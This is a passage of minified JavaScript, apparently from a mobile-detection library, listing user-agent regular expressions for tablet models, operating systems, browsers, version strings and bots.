browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 